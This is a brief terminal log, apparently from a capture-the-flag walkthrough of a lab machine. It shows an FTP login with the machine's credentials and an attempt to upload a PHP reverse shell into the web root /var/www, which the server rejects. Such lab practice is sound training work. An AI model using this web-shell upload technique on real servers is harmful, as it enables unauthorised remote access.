 ┌──(kali㉿kali)-[~]
└─$ ftp 192.168.1.103
Connected to 192.168.1.103.
220 (vsFTPd 3.0.3)
Name (192.168.1.103:kali): jangow01
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
Remote directory: /var/www
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||63226|)
553 Could not create file.
ftp>